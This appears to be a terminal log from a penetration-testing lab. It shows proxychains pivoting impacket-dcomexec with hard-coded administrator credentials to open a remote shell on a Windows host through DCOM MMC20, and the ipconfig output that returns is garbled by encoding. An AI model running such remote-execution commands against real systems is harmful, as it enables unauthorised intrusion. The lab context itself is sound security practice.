 ┌──(root💀kali)-[~/Desktop]
└─# proxychains impacket-dcomexec "Administrator:Password123"@192.168.52.138 -object MMC20 1 ⨯
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:6000 ... 192.168.52.138:445 ... OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain ... 127.0.0.1:6000 ... 192.168.52.138:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:6000 ... 192.168.52.138:54734 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute dcomexec.py again with -codec and the corresponding codec
Windows IP ����
���������� ��������: